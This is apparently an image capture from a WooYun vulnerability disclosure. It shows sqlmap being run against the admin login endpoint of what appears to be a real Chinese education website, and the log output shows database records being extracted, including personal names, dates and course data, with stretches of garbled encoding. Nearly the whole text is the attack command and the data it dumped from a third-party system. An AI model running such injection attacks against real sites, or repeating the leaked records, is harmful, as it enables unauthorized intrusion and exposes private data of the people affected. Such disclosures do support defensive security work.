 C:\Windows\system32\cmd.exe - sqlmap -u "http://admin.lib.class.cn:80/loginmanage/checkadmin" --data "name=test&pass=test" --du...
[02:10:12] [INFO] retrieved: 刘杨、王东
[02:10:12] [INFO] retrieved: 0.00
[02:10:12] [INFO] retrieved: 2
[02:10:12] [INFO] retrieved: 李晓风、闫竞
[02:10:13] [INFO] retrieved: 3310293
[02:10:13] [INFO] retrieved: 2
[02:10:13] [INFO] retrieved: 2013-06-21 13:55:35
[02:10:13] [INFO] retrieved: 227
[02:10:13] [INFO] retrieved: 0.0
[02:10:13] [INFO] retrieved: course/00/00/44/1/course_441.jpg
[02:10:13] [WARNING] possible server trimmed output detected (due to its length and/or content): é?\x98??\x8c?\x95°????
\x9f???\x86?\x82???\x9a?§??\x9e\x90?\x87???\x95?\x80\x81????\x95°?\x92\x8c?\x8e\x92?\x88\x97??\x84?\x90' for key 'grou
p_key'
[02:10:13] [INFO] retrieved: 2013-06-21 13:55:35
[02:10:13] [INFO] retrieved: 46
[02:10:13] [INFO] retrieved: 0
[02:10:13] [INFO] retrieved: 2
[02:10:13] [WARNING] possible server trimmed output detected (due to its length and/or content): é?\x98??\x80?\x8e\x86?\
x8f??\x9f???\x86?\x82???\x9a?\x8f¤??\x8c?\x85\x8a??\x97é????\x95?\x92\x8c??\x8f??\x8e?\x85¨?\x90\x83?\x8c' for key 'gr
oup_key'[02:10:13] [INFO] retrieved: 26
[02:10:13] [INFO] retrieved: 1
[02:10:13] [INFO] retrieved: 德智教育
[02:10:13] [INFO] retrieved: 姚岚、闫竞
[02:10:13] [INFO] retrieved: é?\\x98??\\x8c?\\x95°????\\x9f???\\x86?\\x82???\\x9a?§??\\x9e\\x90?\\x87???\\x95?\\x80\\x
81????\\x95°?\\x92\\x8c?\\x8e\\x92?\\x88\\x97??\\x84?\\x90
[02:10:14] [INFO] retrieved: 0
[02:10:14] [INFO] retrieved: 194
[02:10:14] [INFO] retrieved: 6.7
www.wooyun.org